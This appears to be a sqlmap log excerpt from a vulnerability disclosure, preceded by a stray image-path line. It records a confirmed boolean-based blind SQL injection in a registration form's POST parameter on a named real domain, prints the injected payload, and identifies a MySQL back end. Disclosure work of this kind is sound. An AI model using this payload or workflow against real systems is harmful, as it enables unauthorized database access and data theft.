 ique tests as there is at least one other (potential) technique found
[19:55:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:55:10] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[19:55:26] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 82 HTTP(s) requ
ests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: manufacturer.city.cityCode=320200&manufacturer.companyName=yviiuexm
&manufacturer.email=sample@email.tst&manufacturer.password=g00dPa$$w0rD&manufact
urer.phone=-1' OR length(user())=14 AND 8219=8219 or 'nrYe9FpG'=' &manufacturer.
province.provinceCode=110000&rePassword=g00dPa$$w0rD&selectAgree=on&validationCo
de=94102
---
[19:56:53] [INFO] testing MySQL
[19:56:53] [INFO] confirming MySQL
[19:56:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[19:56:54] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\isv.chinac.com'
www.wooyun.org
[*] shutting down at 19:56:54